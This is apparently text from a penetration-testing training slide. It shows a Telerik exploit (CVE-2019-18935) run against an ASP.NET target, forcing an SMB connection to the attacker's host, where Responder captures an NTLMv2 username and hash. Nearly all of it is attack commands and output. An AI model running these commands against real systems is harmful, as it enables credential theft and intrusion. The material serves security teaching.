 PRACTICAL ASP.NET PENTEST
DUMPING HASHES WITH RESPONDER
From 192.168.1.2, requesting a resource on target 192.168.1.3 via a UNC path.
$ python3 CVE-2019-18935.py -d -s 192.168.1.2 -u
http://192.168.1.3/Telerik.Web.UI.WebResource.axd?type=rau
[FileLoadException: Could not load file or assembly
file://\\192.168.1.2\1588141912\test.txt or one of its dependencies. Access is
denied.]
$ sudo python3 Responder.py -i 192.168.1.2
[+] Listening for events...
[SMB] NTLMv2-SSP Client   : 192.168.1.3
[SMB] NTLMv2-SSP Username : DESKTOP\tester
[SMB] NTLMv2-SSP Hash     : tester::DESKTOP:fad457a0c6a2a683:[nonce]:[hash]